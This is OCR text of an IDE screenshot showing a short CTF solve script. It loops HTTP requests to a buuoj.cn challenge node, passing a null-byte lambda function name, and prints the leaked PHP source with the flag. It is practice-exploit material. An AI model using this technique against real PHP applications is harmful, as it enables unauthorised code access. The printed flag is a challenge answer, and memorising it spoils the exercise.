 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help payload.py [C:\Users\LiuSir\AppData\Local\Temp\payload.py1] - C:\Users\LiuSir\Desktop\payload.py - PyCharm
C: Users LiuSir Desktop payload.py payload
payload.py
1: Project
1 import requests
2 while True:
3 r=requests.get('http://3f6955c2-a98b-4118-a85c-65ae6d46ad25.node3.buuoj.cn/?func_name=%00lambda_1')
4 if 'flag' in r.text:
5 print(r.text)
6 break
7 print('Testing.......')
while True
Run: payload
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/payload.py
<?php
//$flag="flag{5c49737b-e513-4a50-ab27-010c02deb2d8}";
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
3:80 CRLF UTF-8 4 spaces